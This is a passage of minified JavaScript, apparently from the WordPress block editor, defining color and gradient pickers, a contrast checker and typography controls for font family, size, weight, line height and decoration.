y={[Mb.value]:(0,u.createElement)(h.ColorPalette,{value:d,onChange:_?e=>{s(e),c()}:s,colors:t,disableCustomColors:o,__experimentalIsRenderedInSidebar:l,clearable:g,enableAlpha:b}),[Nb.value]:(0,u.createElement)(h.GradientPicker,{__nextHasNoMargin:!0,value:m,onChange:k?e=>{c(e),s()}:c,gradients:n,disableCustomGradients:r,__experimentalIsRenderedInSidebar:l,clearable:g})},E=e=>(0,u.createElement)("div",{className:"block-editor-color-gradient-control__panel"},y[e]);return(0,u.createElement)(h.BaseControl,{__nextHasNoMarginBottom:!0,className:p()("block-editor-color-gradient-control",i)},(0,u.createElement)("fieldset",{className:"block-editor-color-gradient-control__fieldset"},(0,u.createElement)(h.__experimentalVStack,{spacing:1},v&&(0,u.createElement)("legend",null,(0,u.createElement)("div",{className:"block-editor-color-gradient-control__color-indicator"},(0,u.createElement)(h.BaseControl.VisualLabel,null,a))),k&&_&&(0,u.createElement)(h.TabPanel,{className:"block-editor-color-gradient-control__tabs",tabs:Pb,initialTabName:m?Nb.value:!!k&&Mb.value},(e=>E(e.value))),!_&&E(Mb.value),!k&&E(Nb.value))))}function Rb(e){const t={};return t.colors=fr("color.palette"),t.gradients=fr("color.gradients"),t.disableCustomColors=!fr("color.custom"),t.disableCustomGradients=!fr("color.customGradient"),(0,u.createElement)(Lb,c({},t,e))}var Ab=function(e){return Tb.every((t=>e.hasOwnProperty(t)))?(0,u.createElement)(Lb,e):(0,u.createElement)(Rb,e)};const Ob=e=>{let{setting:t,children:n,panelId:o,...r}=e;return(0,u.createElement)(h.__experimentalToolsPanelItem,c({hasValue:()=>!!t.colorValue||!!t.gradientValue,label:t.label,onDeselect:()=>{t.colorValue?t.onColorChange():t.gradientValue&&t.onGradientChange()},isShownByDefault:void 0===t.isShownByDefault||t.isShownByDefault},r,{className:"block-editor-tools-panel-color-gradient-settings__item",panelId:o,resetAllFilter:t.resetAllFilter}),n)},Db=e=>{let{colorValue:t,label:n}=e;return(0,u.createElement)(h.__experimentalHStack,{justify:"flex-start"},(0,u.createElement)(h.ColorIndicator,{className:"block-editor-panel-color-gradient-settings__color-indicator",colorValue:t}),(0,u.createElement)(h.FlexItem,{className:"block-editor-panel-color-gradient-settings__color-name",title:n},n))},zb=e=>t=>{let{onToggle:n,isOpen:o}=t;const{colorValue:r,label:l}=e,i={onClick:n,className:p()("block-editor-panel-color-gradient-settings__dropdown",{"is-open":o}),"aria-expanded":o};return(0,u.createElement)(h.Button,i,(0,u.createElement)(Db,{colorValue:r,label:l}))};function Fb(e){let t,{colors:n,disableCustomColors:o,disableCustomGradients:r,enableAlpha:l,gradients:i,settings:a,__experimentalIsRenderedInSidebar:s,...d}=e;return s&&(t={placement:"left-start",offset:36,shift:!0}),(0,u.createElement)(u.Fragment,null,a.map(((e,a)=>{var p;const m={clearable:!1,colorValue:e.colorValue,colors:n,disableCustomColors:o,disableCustomGradients:r,enableAlpha:l,gradientValue:e.gradientValue,gradients:i,label:e.label,onColorChange:e.onColorChange,onGradientChange:e.onGradientChange,showTitle:!1,__experimentalIsRenderedInSidebar:s,...e},g={colorValue:null!==(p=e.gradientValue)&&void 0!==p?p:e.colorValue,label:e.label};return e&&(0,u.createElement)(Ob,c({key:a,setting:e},d),(0,u.createElement)(h.Dropdown,{popoverProps:t,className:"block-editor-tools-panel-color-gradient-settings__dropdown",renderToggle:zb(g),renderContent:()=>(0,u.createElement)(h.__experimentalDropdownContentWrapper,{paddingSize:"none"},(0,u.createElement)("div",{className:"block-editor-panel-color-gradient-settings__dropdown-content"},(0,u.createElement)(Ab,m)))}))})))}fp([hp,kp]);var Vb=function(e){let{backgroundColor:t,fallbackBackgroundColor:n,fallbackTextColor:o,fallbackLinkColor:r,fontSize:l,isLargeText:i,textColor:a,linkColor:s,enableAlphaChecker:c=!1}=e;const d=t||n;if(!d)return null;const p=a||o,m=s||r;if(!p&&!m)return null;const g=[{color:p,description:(0,_.__)("text color")},{color:m,description:(0,_.__)("link color")}],f=mp(d),v=f.alpha()<1,b=f.brightness(),k={level:"AA",size:i||!1!==i&&l>=24?"large":"small"};let y="",E="";for(const e of g){if(!e.color)continue;const t=mp(e.color),n=t.isReadable(f,k),o=t.alpha()<1;if(!n){if(v||o)continue;y=b<t.brightness()?(0,_.sprintf)((0,_.__)("This color combination may be hard for people to read. Try using a darker background color and/or a brighter %s."),e.description):(0,_.sprintf)((0,_.__)("This color combination may be hard for people to read. Try using a brighter background color and/or a darker %s."),e.description),E=(0,_.__)("This color combination may be hard for people to read.");break}o&&c&&(y=(0,_.__)("Transparent text may be hard for people to read."),E=(0,_.__)("Transparent text may be hard for people to read."))}return y?((0,pn.speak)(E),(0,u.createElement)("div",{className:"block-editor-contrast-checker"},(0,u.createElement)(h.Notice,{spokenMessage:null,status:"warning",isDismissible:!1},y))):null};function Hb(e){return e.ownerDocument.defaultView.getComputedStyle(e)}function Gb(e){let{enableAlpha:t=!1,settings:n,clientId:o,enableContrastChecking:r=!0}=e;const[l,i]=(0,u.useState)(),[a,s]=(0,u.useState)(),[d,p]=(0,u.useState)(),m=er(o),g=n.filter((e=>null==e?void 0:e.colorValue));(0,u.useEffect)((()=>{var e;if(!r)return;if(!g.length)return l&&i(),a&&s(),void(d&&s());if(!m.current)return;s(Hb(m.current).color);const t=null===(e=m.current)||void 0===e?void 0:e.querySelector("a");t&&t.innerText&&p(Hb(t).color);let n=m.current,o=Hb(n).backgroundColor;for(;"rgba(0, 0, 0, 0)"===o&&n.parentNode&&n.parentNode.nodeType===n.parentNode.ELEMENT_NODE;)n=n.parentNode,o=Hb(n).backgroundColor;i(o)}));const f=db();return(0,u.createElement)(jr,{group:"color"},(0,u.createElement)(Fb,c({enableAlpha:t,panelId:o,settings:n,__experimentalIsItemGroup:!1,__experimentalIsRenderedInSidebar:!0},f)),r&&(0,u.createElement)(Vb,{backgroundColor:l,textColor:a,enableAlphaChecker:t,linkColor:d}))}const Ub="color",$b=e=>{const t=(0,a.getBlockSupport)(e,Ub);return t&&(!0===t.link||!0===t.gradient||!1!==t.background||!1!==t.text)},jb=e=>{if("web"!==u.Platform.OS)return!1;const t=(0,a.getBlockSupport)(e,Ub);return null!==t&&"object"==typeof t&&!!t.link},Wb=e=>{const t=(0,a.getBlockSupport)(e,Ub);return null!==t&&"object"==typeof t&&!!t.gradients},Kb=e=>{const t=(0,a.getBlockSupport)(e,Ub);return t&&!1!==t.background},qb=e=>{const t=(0,a.getBlockSupport)(e,Ub);return t&&!1!==t.text},Yb=(e,t)=>Ar(Dr(t,e,void 0)),Zb=e=>({textColor:void 0,style:Yb(["color","text"],e.style)}),Qb=e=>({style:Yb(["elements","link","color","text"],e.style)}),Xb=e=>{var t;return{backgroundColor:void 0,gradient:void 0,style:{...e.style,color:{...null===(t=e.style)||void 0===t?void 0:t.color,background:void 0,gradient:void 0}}}};function Jb(e,t,n){var o,r,l,i,a,s;if(!$b(t)||Fr(t,Ub))return e;const c=Wb(t),{backgroundColor:u,textColor:d,gradient:m,style:g}=n,f=e=>!Fr(t,Ub,e),h=f("text")?ub("color",d):void 0,v=f("gradients")?Sb(m):void 0,b=f("background")?ub("background-color",u):void 0,k=f("background")||f("gradients"),_=u||(null==g||null===(o=g.color)||void 0===o?void 0:o.background)||c&&(m||(null==g||null===(r=g.color)||void 0===r?void 0:r.gradient)),y=p()(e.className,h,v,{[b]:!(c&&null!=g&&null!==(l=g.color)&&void 0!==l&&l.gradient||!b),"has-text-color":f("text")&&(d||(null==g||null===(i=g.color)||void 0===i?void 0:i.text)),"has-background":k&&_,"has-link-color":f("link")&&(null==g||null===(a=g.elements)||void 0===a||null===(s=a.link)||void 0===s?void 0:s.color)});return e.className=y||void 0,e}const ek=(e,t)=>{const n=/var:preset\|color\|(.+)/.exec(t);return n&&n[1]?sb(e,n[1]).color:t};function tk(e){var t,n,o,r,l,i;const{name:s,attributes:c}=e,d=fr("color.palette.custom"),p=fr("color.palette.theme"),m=fr("color.palette.default"),g=(0,u.useMemo)((()=>[...d||[],...p||[],...m||[]]),[d,p,m]),f=fr("color.gradients.custom"),h=fr("color.gradients.theme"),v=fr("color.gradients.default"),b=(0,u.useMemo)((()=>[...f||[],...h||[],...v||[]]),[f,h,v]),k=fr("color.custom"),y=fr("color.customGradient"),E=fr("color.background"),C=fr("color.link"),S=fr("color.text"),w=k||!p||(null==p?void 0:p.length)>0,B=y||!h||(null==h?void 0:h.length)>0,I=(0,u.useRef)(c);if((0,u.useEffect)((()=>{I.current=c}),[c]),!$b(s))return null;const x=jb(s)&&C&&w,T=qb(s)&&S&&w,M=Kb(s)&&E&&w,N=Wb(s)&&B;if(!(x||T||M||N))return null;const{style:P,textColor:L,backgroundColor:R,gradient:A}=c;let O;if(N&&A)O=wb(b,A);else if(N){var D;O=null==P||null===(D=P.color)||void 0===D?void 0:D.gradient}const z=t=>n=>{var o,r;const l=cb(g,n),i=t+"Color",a={...I.current.style,color:{...null===(o=I.current)||void 0===o||null===(r=o.style)||void 0===r?void 0:r.color,[t]:null!=l&&l.slug?void 0:n}},s=null!=l&&l.slug?l.slug:void 0,c={style:Ar(a),[i]:s};e.setAttributes(c),I.current={...I.current,...c}},F=(0,a.getBlockSupport)(e.name,[Ub,"__experimentalDefaultControls"]),V="web"===u.Platform.OS&&!A&&!(null!=P&&null!==(t=P.color)&&void 0!==t&&t.gradient)&&M&&(x||T)&&!1!==(0,a.getBlockSupport)(e.name,[Ub,"enableContrastChecker"]);return(0,u.createElement)(Gb,{enableContrastChecking:V,clientId:e.clientId,enableAlpha:!0,settings:[...T?[{label:(0,_.__)("Text"),onColorChange:z("text"),colorValue:sb(g,L,null==P||null===(n=P.color)||void 0===n?void 0:n.text).color,isShownByDefault:null==F?void 0:F.text,resetAllFilter:Zb}]:[],...M||N?[{label:(0,_.__)("Background"),onColorChange:M?z("background"):void 0,colorValue:sb(g,R,null==P||null===(o=P.color)||void 0===o?void 0:o.background).color,gradientValue:O,onGradientChange:N?t=>{const n=Ib(b,t);let o;if(n){var r,l,i;const e={...null===(r=I.current)||void 0===r?void 0:r.style,color:{...null===(l=I.current)||void 0===l||null===(i=l.style)||void 0===i?void 0:i.color,gradient:void 0}};o={style:Ar(e),gradient:n}}else{var a,s,c;const e={...null===(a=I.current)||void 0===a?void 0:a.style,color:{...null===(s=I.current)||void 0===s||null===(c=s.style)||void 0===c?void 0:c.color,gradient:t}};o={style:Ar(e),gradient:void 0}}e.setAttributes(o),I.current={...I.current,...o}}:void 0,isShownByDefault:null==F?void 0:F.background,resetAllFilter:Xb}]:[],...x?[{label:(0,_.__)("Link"),onColorChange:t=>{var n;const o=cb(g,t),r=null!=o&&o.slug?`var:preset|color|${o.slug}`:t,l=Ar(Dr(null===(n=I.current)||void 0===n?void 0:n.style,["elements","link","color","text"],r));e.setAttributes({style:l}),I.current={...I.current,style:l}},colorValue:ek(g,null==P||null===(r=P.elements)||void 0===r||null===(l=r.link)||void 0===l||null===(i=l.color)||void 0===i?void 0:i.text),isShownByDefault:null==F?void 0:F.link,resetAllFilter:Qb}]:[]]})}const nk=(0,m.createHigherOrderComponent)((e=>t=>{var n;const{name:o,attributes:r}=t,{backgroundColor:l,textColor:i}=r,a=fr("color.palette.custom"),s=fr("color.palette.theme"),d=fr("color.palette.default"),p=(0,u.useMemo)((()=>[...a||[],...s||[],...d||[]]),[a,s,d]);if(!$b(o)||Fr(o,Ub))return(0,u.createElement)(e,t);const m={};var g,f;i&&!Fr(o,Ub,"text")&&(m.color=null===(g=sb(p,i))||void 0===g?void 0:g.color);l&&!Fr(o,Ub,"background")&&(m.backgroundColor=null===(f=sb(p,l))||void 0===f?void 0:f.color);let h=t.wrapperProps;return h={...t.wrapperProps,style:{...m,...null===(n=t.wrapperProps)||void 0===n?void 0:n.style}},(0,u.createElement)(e,c({},t,{wrapperProps:h}))})),ok={linkColor:[["style","elements","link","color","text"]],textColor:[["textColor"],["style","color","text"]],backgroundColor:[["backgroundColor"],["style","color","background"]],gradient:[["gradient"],["style","color","gradient"]]};(0,s.addFilter)("blocks.registerBlockType","core/color/addAttribute",(function(e){return $b(e)?(e.attributes.backgroundColor||Object.assign(e.attributes,{backgroundColor:{type:"string"}}),e.attributes.textColor||Object.assign(e.attributes,{textColor:{type:"string"}}),Wb(e)&&!e.attributes.gradient&&Object.assign(e.attributes,{gradient:{type:"string"}}),e):e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/color/addSaveProps",Jb),(0,s.addFilter)("blocks.registerBlockType","core/color/addEditProps",(function(e){if(!$b(e)||Fr(e,Ub))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Jb(o,e,n)},e})),(0,s.addFilter)("editor.BlockListBlock","core/color/with-color-palette-styles",nk),(0,s.addFilter)("blocks.switchToBlockType.transformedBlock","core/color/addTransforms",(function(e,t,n,o){const r=e.name;return zr({linkColor:jb(r),textColor:qb(r),backgroundColor:Kb(r),gradient:Wb(r)},ok,e,t,n,o)}));const rk=[{name:(0,_._x)("Regular","font style"),value:"normal"},{name:(0,_._x)("Italic","font style"),value:"italic"}],lk=[{name:(0,_._x)("Thin","font weight"),value:"100"},{name:(0,_._x)("Extra Light","font weight"),value:"200"},{name:(0,_._x)("Light","font weight"),value:"300"},{name:(0,_._x)("Regular","font weight"),value:"400"},{name:(0,_._x)("Medium","font weight"),value:"500"},{name:(0,_._x)("Semi Bold","font weight"),value:"600"},{name:(0,_._x)("Bold","font weight"),value:"700"},{name:(0,_._x)("Extra Bold","font weight"),value:"800"},{name:(0,_._x)("Black","font weight"),value:"900"}],ik=(e,t)=>e?t?(0,_.__)("Appearance"):(0,_.__)("Font style"):(0,_.__)("Font weight");function ak(e){const{onChange:t,hasFontStyles:n=!0,hasFontWeights:o=!0,value:{fontStyle:r,fontWeight:l},...i}=e,a=n||o,s=ik(n,o),d={key:"default",name:(0,_.__)("Default"),style:{fontStyle:void 0,fontWeight:void 0}},p=(0,u.useMemo)((()=>n&&o?(()=>{const e=[d];return rk.forEach((t=>{let{name:n,value:o}=t;lk.forEach((t=>{let{name:r,value:l}=t;const i="normal"===o?r:(0,_.sprintf)((0,_.__)("%1$s %2$s"),r,n);e.push({key:`${o}-${l}`,name:i,style:{fontStyle:o,fontWeight:l}})}))})),e})():n?(()=>{const e=[d];return rk.forEach((t=>{let{name:n,value:o}=t;e.push({key:o,name:n,style:{fontStyle:o,fontWeight:void 0}})})),e})():(()=>{const e=[d];return lk.forEach((t=>{let{name:n,value:o}=t;e.push({key:o,name:n,style:{fontStyle:void 0,fontWeight:o}})})),e})()),[e.options]),m=p.find((e=>e.style.fontStyle===r&&e.style.fontWeight===l))||p[0];return a&&(0,u.createElement)(h.CustomSelectControl,c({},i,{className:"components-font-appearance-control",label:s,describedBy:m?n?o?(0,_.sprintf)((0,_.__)("Currently selected font appearance: %s"),m.name):(0,_.sprintf)((0,_.__)("Currently selected font style: %s"),m.name):(0,_.sprintf)((0,_.__)("Currently selected font weight: %s"),m.name):(0,_.__)("No selected font appearance"),options:p,value:m,onChange:e=>{let{selectedItem:n}=e;return t(n.style)},__nextUnconstrainedWidth:!0}))}const sk=1.5,ck=.1;var uk=e=>{let{value:t,onChange:n,__nextHasNoMarginBottom:o=!1,__unstableInputWidth:r="60px",...l}=e;const i=function(e){return void 0!==e&&""!==e}(t),a=i?t:"";o||W()("Bottom margin styles for wp.blockEditor.LineHeightControl",{since:"6.0",version:"6.4",hint:"Set the `__nextHasNoMarginBottom` prop to true to start opting into the new styles, which will become the default in a future version"});const s=o?void 0:{marginBottom:24};return(0,u.createElement)("div",{className:"block-editor-line-height-control",style:s},(0,u.createElement)(h.__experimentalNumberControl,c({},l,{__unstableInputWidth:r,__unstableStateReducer:(e,t)=>{var n;const o=["insertText","insertFromPaste"].includes(null===(n=t.payload.event.nativeEvent)||void 0===n?void 0:n.inputType),r=((e,t)=>{if(i)return e;switch(`${e}`){case"0.1":return 1.6;case"0":return t?e:1.4;case"":return sk;default:return e}})(e.value,o);return{...e,value:r}},onChange:n,label:(0,_.__)("Line height"),placeholder:sk,step:ck,value:a,min:0,spinControls:"custom"})))};const dk="typography.lineHeight";function pk(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,u.createElement)(uk,{__unstableInputWidth:"100%",__nextHasNoMarginBottom:!0,value:null==n||null===(t=n.typography)||void 0===t?void 0:t.lineHeight,onChange:e=>{const t={...n,typography:{...null==n?void 0:n.typography,lineHeight:e}};o({style:Ar(t)})},size:"__unstable-large"})}function mk(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!fr("typography.lineHeight");return!(0,a.hasBlockSupport)(e,dk)||t}const gk="typography.__experimentalFontStyle",fk="typography.__experimentalFontWeight";function hk(e){var t,n;const{attributes:{style:o},setAttributes:r}=e,l=!vk(e),i=!bk(e),a=null==o||null===(t=o.typography)||void 0===t?void 0:t.fontStyle,s=null==o||null===(n=o.typography)||void 0===n?void 0:n.fontWeight;return(0,u.createElement)(ak,{onChange:e=>{r({style:Ar({...o,typography:{...null==o?void 0:o.typography,fontStyle:e.fontStyle,fontWeight:e.fontWeight}})})},hasFontStyles:l,hasFontWeights:i,value:{fontStyle:a,fontWeight:s},size:"__unstable-large"})}function vk(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,a.hasBlockSupport)(e,gk),n=fr("typography.fontStyle");return!t||!n}function bk(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=(0,a.hasBlockSupport)(e,fk),n=fr("typography.fontWeight");return!t||!n}function kk(e){const t=vk(e),n=bk(e);return t&&n}function _k(e){let{value:t="",onChange:n,fontFamilies:o,...r}=e;const l=fr("typography.fontFamilies");if(o||(o=l),!o||0===o.length)return null;const i=[{value:"",label:(0,_.__)("Default")},...o.map((e=>{let{fontFamily:t,name:n}=e;return{value:t,label:n||t}}))];return(0,u.createElement)(h.SelectControl,c({label:(0,_.__)("Font"),options:i,value:t,onChange:n,labelPosition:"top"},r))}const yk="typography.__experimentalFontFamily";function Ek(e,t,n){if(!(0,a.hasBlockSupport)(t,yk))return e;if(Fr(t,s_,"fontFamily"))return e;if(null==n||!n.fontFamily)return e;const o=new(Df())(e.className);o.add(`has-${(0,f.kebabCase)(null==n?void 0:n.fontFamily)}-font-family`);const r=o.value;return e.className=r||void 0,e}function Ck(e){var t;let{setAttributes:n,attributes:{fontFamily:o}}=e;const r=fr("typography.fontFamilies"),l=null==r||null===(t=r.find((e=>{let{slug:t}=e;return o===t})))||void 0===t?void 0:t.fontFamily;return(0,u.createElement)(_k,{className:"block-editor-hooks-font-family-control",fontFamilies:r,value:l,onChange:function(e){const t=null==r?void 0:r.find((t=>{let{fontFamily:n}=t;return n===e}));n({fontFamily:null==t?void 0:t.slug})},size:"__unstable-large",__nextHasNoMarginBottom:!0})}function Sk(e){let{name:t}=e;const n=fr("typography.fontFamilies");return!n||0===n.length||!(0,a.hasBlockSupport)(t,yk)}(0,s.addFilter)("blocks.registerBlockType","core/fontFamily/addAttribute",(function(e){return(0,a.hasBlockSupport)(e,yk)?(e.attributes.fontFamily||Object.assign(e.attributes,{fontFamily:{type:"string"}}),e):e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/fontFamily/addSaveProps",Ek),(0,s.addFilter)("blocks.registerBlockType","core/fontFamily/addEditProps",(function(e){if(!(0,a.hasBlockSupport)(e,yk))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Ek(o,e,n)},e}));const wk=(e,t,n)=>{if(t){const n=null==e?void 0:e.find((e=>{let{slug:n}=e;return n===t}));if(n)return n}return{size:n}};function Bk(e,t){const n=null==e?void 0:e.find((e=>{let{size:n}=e;return n===t}));return n||{size:t}}function Ik(e){if(e)return`has-${(0,f.kebabCase)(e)}-font-size`}var xk=function(e){const t=fr("typography.fontSizes"),n=!fr("typography.customFontSize");return(0,u.createElement)(h.FontSizePicker,c({},e,{fontSizes:t,disableCustomFontSizes:n}))};const Tk="1600px",Mk="768px",Nk=1,Pk=.75;function Lk(e){let{minimumFontSize:t,maximumFontSize:n,fontSize:o,minimumViewPortWidth:r=Mk,maximumViewPortWidth:l=Tk,scaleFactor:i=Nk,minimumFontSizeFactor:a=Pk,minimumFontSizeLimit:s}=e;if(s=Rk(s)?s:"14px",o){const e=Rk(o);if(null==e||!e.unit)return null;const r=Rk(s,{coerceTo:e.unit});if(null!=r&&r.value&&!t&&!n&&(null==e?void 0:e.value)<=(null==r?void 0:r.value))return null;if(n||(n=`${e.value}${e.unit}`),!t){const n=Ak(e.value*a,3);t=null!=r&&r.value&&n<(null==r?void 0:r.value)?`${r.value}${r.unit}`:`${n}${e.unit}`}}const c=Rk(t),u=(null==c?void 0:c.unit)||"rem",d=Rk(n,{coerceTo:u});if(!c||!d)return null;const p=Rk(t,{coerceTo:"rem"}),m=Rk(l,{coerceTo:u}),g=Rk(r,{coerceTo:u});if(!m||!g||!p)return null;const f=Ak(g.value/100,3),h=Ak(f,3)+u,v=Ak(((d.value-c.value)/(m.value-g.value)*100||1)*i,3);return`clamp(${t}, ${`${p.value}${p.unit} + ((1vw - ${h}) * ${v})`}, ${n})`}function Rk(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"!=typeof e&&"number"!=typeof e)return null;isFinite(e)&&(e=`${e}px`);const{coerceTo:n,rootSizeValue:o,acceptableUnits:r}={coerceTo:"",rootSizeValue:16,acceptableUnits:["rem","px","em"],...t},l=null==r?void 0:r.join("|"),i=new RegExp(`^(\\d*\\.?\\d+)(${l}){1,1}$`),a=e.match(i);if(!a||a.length<3)return null;let[,s,c]=a,u=parseFloat(s);return"px"!==n||"em"!==c&&"rem"!==c||(u*=o,c=n),"px"!==c||"em"!==n&&"rem"!==n||(u/=o,c=n),"em"!==n&&"rem"!==n||"em"!==c&&"rem"!==c||(c=n),{value:Ak(u,3),unit:c}}function Ak(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3;const n=Math.pow(10,t);return Number.isFinite(e)?parseFloat(Math.round(e*n)/n):void 0}const Ok="typography.fontSize";function Dk(e,t,n){if(!(0,a.hasBlockSupport)(t,Ok))return e;if(Fr(t,s_,"fontSize"))return e;const o=new(Df())(e.className);o.add(Ik(n.fontSize));const r=o.value;return e.className=r||void 0,e}function zk(e){var t,n;const{attributes:{fontSize:o,style:r},setAttributes:l}=e,i=fr("typography.fontSizes"),a=wk(i,o,null==r||null===(t=r.typography)||void 0===t?void 0:t.fontSize),s=(null==a?void 0:a.size)||(null==r||null===(n=r.typography)||void 0===n?void 0:n.fontSize)||o;return(0,u.createElement)(xk,{onChange:e=>{const t=Bk(i,e).slug;l({style:Ar({...r,typography:{...null==r?void 0:r.typography,fontSize:t?void 0:e}}),fontSize:t})},value:s,withReset:!1,withSlider:!0,size:"__unstable-large",__nextHasNoMarginBottom:!0})}function Fk(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=fr("typography.fontSizes"),n=!(null==t||!t.length);return!(0,a.hasBlockSupport)(e,Ok)||!n}const Vk=(0,m.createHigherOrderComponent)((e=>t=>{var n,o;const r=fr("typography.fontSizes"),{name:l,attributes:{fontSize:i,style:s},wrapperProps:c}=t;if(!(0,a.hasBlockSupport)(l,Ok)||Fr(l,s_,"fontSize")||!i||null!=s&&null!==(n=s.typography)&&void 0!==n&&n.fontSize)return(0,u.createElement)(e,t);const d=wk(r,i,null==s||null===(o=s.typography)||void 0===o?void 0:o.fontSize).size,p={...t,wrapperProps:{...c,style:{fontSize:d,...null==c?void 0:c.style}}};return(0,u.createElement)(e,p)}),"withFontSizeInlineStyles"),Hk={fontSize:[["fontSize"],["style","typography","fontSize"]]};(0,s.addFilter)("blocks.registerBlockType","core/font/addAttribute",(function(e){return(0,a.hasBlockSupport)(e,Ok)?(e.attributes.fontSize||Object.assign(e.attributes,{fontSize:{type:"string"}}),e):e})),(0,s.addFilter)("blocks.getSaveContent.extraProps","core/font/addSaveProps",Dk),(0,s.addFilter)("blocks.registerBlockType","core/font/addEditProps",(function(e){if(!(0,a.hasBlockSupport)(e,Ok))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=n=>{let o={};return t&&(o=t(n)),Dk(o,e,n)},e})),(0,s.addFilter)("editor.BlockListBlock","core/font-size/with-font-size-inline-styles",Vk),(0,s.addFilter)("blocks.switchToBlockType.transformedBlock","core/font-size/addTransforms",(function(e,t,n,o){const r=e.name;return zr({fontSize:(0,a.hasBlockSupport)(r,Ok)},Hk,e,t,n,o)})),(0,s.addFilter)("blocks.registerBlockType","core/font-size/addEditPropsForFluidCustomFontSizes",(function(e){if(!(0,a.hasBlockSupport)(e,Ok)||Fr(e,s_,"fontSize"))return e;const t=e.getEditWrapperProps;return e.getEditWrapperProps=e=>{var n,o,r;const l=t?t(e):{},i=null==l||null===(n=l.style)||void 0===n?void 0:n.fontSize,a=null===(o=(0,g.select)(To).getSettings().__experimentalFeatures)||void 0===o||null===(r=o.typography)||void 0===r?void 0:r.fluid,s="object"==typeof a?a:{},c=i&&a?Lk({fontSize:i,minimumFontSizeLimit:null==s?void 0:s.minFontSize}):null;return null===c?l:{...l,style:{...null==l?void 0:l.style,fontSize:c}}},e}),11);var Gk=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M7 11.5h10V13H7z"}));var Uk=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M7 18v1h10v-1H7zm5-2c1.5 0 2.6-.4 3.4-1.2.8-.8 1.1-2 1.1-3.5V5H15v5.8c0 1.2-.2 2.1-.6 2.8-.4.7-1.2 1-2.4 1s-2-.3-2.4-1c-.4-.7-.6-1.6-.6-2.8V5H7.5v6.2c0 1.5.4 2.7 1.1 3.5.8.9 1.9 1.3 3.4 1.3z"}));var $k=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M9.1 9v-.5c0-.6.2-1.1.7-1.4.5-.3 1.2-.5 2-.5.7 0 1.4.1 2.1.3.7.2 1.4.5 2.1.9l.2-1.9c-.6-.3-1.2-.5-1.9-.7-.8-.1-1.6-.2-2.4-.2-1.5 0-2.7.3-3.6 1-.8.7-1.2 1.5-1.2 2.6V9h2zM20 12H4v1h8.3c.3.1.6.2.8.3.5.2.9.5 1.1.8.3.3.4.7.4 1.2 0 .7-.2 1.1-.8 1.5-.5.3-1.2.5-2.1.5-.8 0-1.6-.1-2.4-.3-.8-.2-1.5-.5-2.2-.8L7 18.1c.5.2 1.2.4 2 .6.8.2 1.6.3 2.4.3 1.7 0 3-.3 3.9-1 .9-.7 1.3-1.6 1.3-2.8 0-.9-.2-1.7-.7-2.2H20v-1z"}));const jk=[{name:(0,_.__)("None"),value:"none",icon:Gk},{name:(0,_.__)("Underline"),value:"underline",icon:Uk},{name:(0,_.__)("Strikethrough"),value:"line-through",icon:$k}];function Wk(e){let{value:t,onChange:n,className:o}=e;return(0,u.createElement)("fieldset",{className:p()("block-editor-text-decoration-control",o)},(0,u.createElement)(h.BaseControl.VisualLabel,{as:"legend"},(0,_.__)("Decoration")),(0,u.createElement)("div",{className:"block-editor-text-decoration-control__buttons"},jk.map((e=>(0,u.createElement)(h.Button,{key:e.value,icon:e.icon,label:e.name,isPressed:e.value===t,onClick:()=>{n(e.value===t?void 0:e.value)}})))))}const Kk="typography.__experimentalTextDecoration";function qk(e){var t;const{attributes:{style:n},setAttributes:o}=e;return(0,u.createElement)(Wk,{value:null==n||null===(t=n.typography)||void 0===t?void 0:t.textDecoration,onChange:function(e){o({style:Ar({...n,typography:{...null==n?void 0:n.typography,textDecoration:e}})})},size:"__unstable-large"})}function Yk(){let{name:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=!(0,a.hasBlockSupport)(e,Kk),n=fr("typography.textDecoration");return t||!n}var Zk=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M6.1 6.8L2.1 18h1.6l1.1-3h4.3l1.1 3h1.6l-4-11.2H6.1zm-.8 6.8L7 8.9l1.7 4.7H5.3zm15.1-.7c-.4-.5-.9-.8-1.6-1 .4-.2.7-.5.8-.9.2-.4.3-.9.3-1.4 0-.9-.3-1.6-.8-2-.6-.5-1.3-.7-2.4-.7h-3.5V18h4.2c1.1 0 2-.3 2.6-.8.6-.6 1-1.4 1-2.4-.1-.8-.3-1.4-.6-1.9zm-5.7-4.7h1.8c.6 0 1.1.1 1.4.4.3.2.5.7.5 1.3 0 .6-.2 1.1-.5 1.3-.3.2-.8.4-1.4.4h-1.8V8.2zm4 8c-.4.3-.9.5-1.5.5h-2.6v-3.8h2.6c1.4 0 2 .6 2 1.9.1.6-.1 1-.5 1.4z"}));var Qk=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M11 16.8c-.1-.1-.2-.3-.3-.5v-2.6c0-.9-.1-1.7-.3-2.2-.2-.5-.5-.9-.9-1.2-.4-.2-.9-.3-1.6-.3-.5 0-1 .1-1.5.2s-.9.3-1.2.6l.2 1.2c.4-.3.7-.4 1.1-.5.3-.1.7-.2 1-.2.6 0 1 .1 1.3.4.3.2.4.7.4 1.4-1.2 0-2.3.2-3.3.7s-1.4 1.1-1.4 2.1c0 .7.2 1.2.7 1.6.4.4 1 .6 1.8.6.9 